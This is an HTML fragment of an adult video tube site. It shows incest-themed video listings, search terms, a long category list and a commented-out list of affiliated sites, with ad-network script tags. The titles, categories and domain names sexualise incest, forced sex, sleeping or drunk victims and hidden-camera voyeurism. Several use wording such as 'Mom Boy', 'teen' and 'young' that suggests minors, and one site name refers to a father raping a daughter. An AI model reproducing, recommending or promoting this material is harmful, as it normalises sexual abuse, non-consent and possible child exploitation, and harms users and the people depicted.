                                <p>My Mother is a old slut</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:27</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544972044634/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2511b5a995a" src="/thumbs/634/1426482544972044634_0.jpg" alt="Mama Rewards Two Boys' Hard Work With Hot DP Anal Action" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">143 views</li>
                                </ul>
                                <p>Mama Rewards Two Boys' Hard Work With Hot DP Anal Action</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:10</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637615115245/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10414b6bed" src="/thumbs/245/3824942637615115245_0.jpg" alt="Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">95 views</li>
                                </ul>
                                <p>Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:59</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639350562589/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a8bc3f1d" src="/thumbs/589/3824942639350562589_0.jpg" alt="Japanese Asian Mom and Son drunken Hard Fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">47 views</li>
                                </ul>
                                <p>Japanese Asian Mom and Son drunken Hard Fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                <div class="content">
                    
                    <h2>Hot Porn Sites List</h2>
                    
                    <ul class="searches-links">
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>

                        
                    </ul>
                    
                </div>                     
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="la la-search"></i> Anime</a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="la la-search"></i> Teyze</a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="la la-search"></i> Grup</a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="la la-search"></i> FAMILLE</a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="la la-search"></i> Maman</a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i> Group</a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="la la-search"></i> Group sex</a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i> Amateur</a></li>  <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a></li>  <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="la la-search"></i> Ass fuck</a></li>  <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="la la-search"></i> Hidden Cams</a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i> Teen Anal</a></li>  <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="la la-search"></i> Mutter sohn</a></li>  <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a></li>  <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a></li>  <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="la la-search"></i> Jerking</a></li>  <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a></li>  <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="la la-search"></i> old man teen  anal</a></li>  <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="la la-search"></i> Baba</a></li>  <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="la la-search"></i> Voyeur</a></li>  <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="la la-search"></i> Ibu</a></li>  <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="la la-search"></i> Boozed</a></li>  <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="la la-search"></i> Oldma</a></li>  <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="la la-search"></i> Madura</a></li>  <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="la la-search"></i> Filipino</a></li>  <li><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="la la-search"></i> Hentai</a></li>  <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="la la-search"></i> Hija</a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="la la-search"></i> Tua muda</a></li>  <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="la la-search"></i> Skype</a></li>  <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="la la-search"></i> Candid</a></li>  <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="la la-search"></i> Incesto</a></li>  <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="la la-search"></i> Oral</a></li>  <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="la la-search"></i> Manga</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="la la-search"></i> Indo</a></li>  <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a></li>  <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="la la-search"></i> Madre</a></li>  <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="la la-search"></i> Ivre</a></li>  <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="la la-search"></i> Oncle</a></li>  <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="la la-search"></i> Couple</a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="la la-search"></i> old man and teen</a></li>  <li><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="la la-search"></i> Schwester</a></li>  <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a></li>  <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="la la-search"></i> Zorla</a></li>  <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="la la-search"></i> Ensest</a></li>  <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="la la-search"></i> Sexy</a></li>  <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="la la-search"></i> Sorella</a></li>  
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 4076 videos</span></a></li>

                        
                   
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2529 videos</span></a></li>

                        
                   
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 1136 videos</span></a></li>

                        
                   
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span>Aunt</span> <span class="total"><i class="la la-video"></i> 273 videos</span></a></li>

                        
                   
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 5636 videos</span></a></li>

                        
                   
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span>Brother</span> <span class="total"><i class="la la-video"></i> 1366 videos</span></a></li>

                        
                   
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span>Brother Sister</span> <span class="total"><i class="la la-video"></i> 1152 videos</span></a></li>

                        
                   
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 701 videos</span></a></li>

                        
                   
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 438 videos</span></a></li>

                        
                   
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span>Dad</span> <span class="total"><i class="la la-video"></i> 1514 videos</span></a></li>

                        
                   
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total"><i class="la la-video"></i> 4726 videos</span></a></li>

                        
                   
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span>Daughter</span> <span class="total"><i class="la la-video"></i> 2917 videos</span></a></li>

                        
                   
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 110 videos</span></a></li>

                        
                   
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total"><i class="la la-video"></i> 15489 videos</span></a></li>

                        
                   
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span>Father</span> <span class="total"><i class="la la-video"></i> 1003 videos</span></a></li>

                        
                   
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span>Father Daughter</span> <span class="total"><i class="la la-video"></i> 374 videos</span></a></li>

                        
                   
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span>Father Son</span> <span class="total"><i class="la la-video"></i> 97 videos</span></a></li>

                        
                   
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 913 videos</span></a></li>

                        
                   
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total"><i class="la la-video"></i> 1218 videos</span></a></li>

                        
                   
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span>Grandpa</span> <span class="total"><i class="la la-video"></i> 781 videos</span></a></li>

                        
                   
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 1139 videos</span></a></li>

                        
                   
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total"><i class="la la-video"></i> 647 videos</span></a></li>

                        
                   
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 694 videos</span></a></li>

                        
                   
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 1090 videos</span></a></li>

                        
                   
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 141 videos</span></a></li>

                        
                   
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total"><i class="la la-video"></i> 21 videos</span></a></li>

                        
                   
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 1585 videos</span></a></li>

                        
                   
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total"><i class="la la-video"></i> 6607 videos</span></a></li>

                        
                   
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 4541 videos</span></a></li>

                        
                   
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total"><i class="la la-video"></i> 2349 videos</span></a></li>

                        
                   
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mom Boy</span> <span class="total"><i class="la la-video"></i> 44 videos</span></a></li>

                        
                   
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span>Mom Son</span> <span class="total"><i class="la la-video"></i> 885 videos</span></a></li>

                        
                   
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span>Mother</span> <span class="total"><i class="la la-video"></i> 2916 videos</span></a></li>

                        
                   
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mother Daughter</span> <span class="total"><i class="la la-video"></i> 677 videos</span></a></li>

                        
                   
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total"><i class="la la-video"></i> 1075 videos</span></a></li>

                        
                   
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total"><i class="la la-video"></i> 1111 videos</span></a></li>

                        
                   
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 176 videos</span></a></li>

                        
                   
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span>Russian Family</span> <span class="total"><i class="la la-video"></i> 1073 videos</span></a></li>

                        
                   
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span>Sister</span> <span class="total"><i class="la la-video"></i> 1910 videos</span></a></li>

                        
                   
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span>Sleeping</span> <span class="total"><i class="la la-video"></i> 246 videos</span></a></li>

                        
                   
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total"><i class="la la-video"></i> 268 videos</span></a></li>

                        
                   
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 197 videos</span></a></li>

                        
                   
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total"><i class="la la-video"></i> 1066 videos</span></a></li>

                        
                   
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total"><i class="la la-video"></i> 734 videos</span></a></li>

                        
                   
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 1673 videos</span></a></li>

                        
                   
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span>Uncle</span> <span class="total"><i class="la la-video"></i> 682 videos</span></a></li>

                        
                   
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 244 videos</span></a></li>

                        
                   
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 471 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<!--<!-- <li><a href="https://inzest.me/" data-ct="1191102039"><span><i class="la la-angle-right"></i> inzest.me</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-angle-right"></i> Family Taboo</span></a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><span><i class="la la-angle-right"></i> Son Creampies Mom</span></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-angle-right"></i> mom son tube</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-angle-right"></i> RealIncestVideos.org</span></a></li><li><a href="https://familyincest.name/" data-ct="1861330997"><span><i class="la la-angle-right"></i> FamilyIncest.name</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-angle-right"></i> familyincest</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-angle-right"></i> YoungIncest.org</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-angle-right"></i> incesteporno</span></a></li><li><a href="https://realpornmomandson.com/" data-ct="1528484070"><span><i class="la la-angle-right"></i> real porn mom and son</span></a></li><li><a href="https://toprealincestporn.com/" data-ct="4190941027"><span><i class="la la-angle-right"></i> toprealincestporn.com</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-angle-right"></i> inzestsex.pro</span></a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><span><i class="la la-angle-right"></i> FatherRapesDaughter</span></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><span><i class="la la-angle-right"></i> realmomfuckson</span></a></li><li><a href="https://incestporn.org/" data-ct="3047457893"><span><i class="la la-angle-right"></i> incestporn</span></a></li><li><a href="https://momtabooporn.com/" data-ct="4182374912"><span><i class="la la-angle-right"></i> momtabooporn.com</span></a></li><li><a href="https://xxxmomandson.com/" data-ct="4285246696"><span><i class="la la-angle-right"></i> xxxmomandson</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-angle-right"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-angle-right"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-angle-right"></i> HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-angle-right"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-angle-right"></i> taboo the porn movie</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-angle-right"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-angle-right"></i> Dad Sex</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-angle-right"></i> xnxxfamily</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="la la-angle-right"></i> bestincestsex.com</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-angle-right"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-angle-right"></i> swingers party tube</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="la la-angle-right"></i> best taboo xxx</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-angle-right"></i> ActualIncestTube</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-angle-right"></i> realincestvideos</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-angle-right"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="la la-angle-right"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-angle-right"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="la la-angle-right"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-angle-right"></i> real swingers tube</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-angle-right"></i> FamilyIncest.org</span></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="la la-angle-right"></i> free incest videos</span></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="la la-angle-right"></i> Japanese Incest</span></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><span><i class="la la-angle-right"></i> muttersohnpornoxxx</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-angle-right"></i> ActualIncestTube.org</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="la la-angle-right"></i> sexgeschichteninzest.com</span></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span><i class="la la-angle-right"></i> realincest.cc</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-angle-right"></i> pornoincesto</span></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><span><i class="la la-angle-right"></i> bestincestpornvideos</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-angle-right"></i> FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-angle-right"></i> incestmoviesxxx</span></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><span><i class="la la-angle-right"></i> realmomandsonfucking</span></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><span><i class="la la-angle-right"></i> real mom son sex</span></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><span><i class="la la-angle-right"></i> schwesterficktbruder.com</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="la la-angle-right"></i> bestincestvideos</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-angle-right"></i> incesteporno.me</span></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="la la-angle-right"></i> muttersohnsexxxx</span></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><span><i class="la la-angle-right"></i> best free taboo porn</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-angle-right"></i> incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-angle-right"></i> 4kincestporn</span></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><span><i class="la la-angle-right"></i> realsonfuckmom</span></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="la la-angle-right"></i> Porntaboofree.com</span></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="la la-angle-right"></i> familyxxx</span></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span><i class="la la-angle-right"></i> realmomandsonxxx.com</span></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="la la-angle-right"></i> Free Incest Porn</span></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="la la-angle-right"></i> mutterficktsohnxxx.com</span></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="la la-angle-right"></i> vatertochtersex.com</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-angle-right"></i> swinger movies</span></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="la la-angle-right"></i> inzestporn</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-angle-right"></i> 4kredditincest.com</span></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><span><i class="la la-angle-right"></i> real mom and son sex video</span></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="la la-angle-right"></i> momsonporn.cc</span></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><span><i class="la la-angle-right"></i> bestincesttube</span></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="la la-angle-right"></i> sexualtaboos.com</span></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><span><i class="la la-angle-right"></i> inzestsexgeschichten.com</span></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="la la-angle-right"></i> puretaboofullvideos.com</span></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="la la-angle-right"></i> mom and son</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-angle-right"></i> Incest.name</span></a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><span><i class="la la-angle-right"></i> family porn</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="la la-angle-right"></i> IncestCreampie</span></a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170"><span><i class="la la-angle-right"></i> realsexmomandson</span></a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112"><span><i class="la la-angle-right"></i> real mom sex son</span></a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><span><i class="la la-angle-right"></i> tabooxxx.me</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><span><i class="la la-angle-right"></i> RealIncestTube</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><span><i class="la la-angle-right"></i> incestsexxx.com</span></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="la la-angle-right"></i> momsonsex</span></a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><span><i class="la la-angle-right"></i> incestxxxhere.com</span></a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649"><span><i class="la la-angle-right"></i> momsoncreampie.com</span></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="la la-angle-right"></i> amateur swingers tube</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><span><i class="la la-angle-right"></i> realincest.pro</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><span><i class="la la-angle-right"></i> 4kredditincestporn.com</span></a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><span><i class="la la-angle-right"></i> daddy porn</span></a></li> --> -->
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>pornfamily.org</span>. All models were 18 years of age or older at the time of depiction. Porn Family has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f4589f1c054403489357a3d781942ba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
